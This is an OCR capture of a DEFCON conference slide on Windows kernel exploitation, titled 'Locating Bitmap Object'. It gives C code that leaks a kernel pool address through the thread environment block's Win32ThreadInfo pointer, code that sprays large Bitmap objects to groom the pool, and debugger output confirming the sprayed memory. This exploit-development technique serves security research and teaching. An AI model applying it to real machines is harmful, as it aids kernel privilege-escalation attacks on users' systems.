 DEFCON
DEFCON
DEF
DEFCON
hacker
DEFCON
DEFCON
DEF
Locating Bitmap Object
• Creating a number of large Bitmap objects stabilizes the Pool
• Large static offset will point into
Bitmaps
DWORD64 leakPool()
{
DWORD64 teb = (DWORD64)NtCurrentTeb();
DWORD64 pointer = *(PDWORD64)(teb+0x78);
DWORD64 addr = pointer & 0xFFFFFFFFF0000000;
addr += 0x16300000;
return addr;
}
Win32ThreadInfo : 0xffff905c`001ecb10
DWORD64 size = 0x10000000 - 0x260;
BYTE *pBits = new BYTE[size];
memset(pBits, 0x41, size);
DWORD amount = 0x4;
HBITMAP *hbitmap = new HBITMAP[amount];
for (DWORD i = 0; i < amount; i++)
{
hbitmap[i] = CreateBitmap(0x3FFFF64, 0x1, 1, 32, pBits);
}
kd> dq ffff905c`16300000
ffff905c`16300000 41414141`41414141 41414141`41414141
ffff905c`16300010 41414141`41414141 41414141`41414141
ffff905c`16300020 41414141`41414141 41414141`41414141
ffff905c`16300030 41414141`41414141 41414141`41414141
ffff905c`16300040 41414141`41414141 41414141`41414141
ffff905c`16300050 41414141`41414141 41414141`41414141
ffff905c`16300060 41414141`41414141 41414141`41414141
ffff905c`16300070 41414141`41414141 41414141`41414141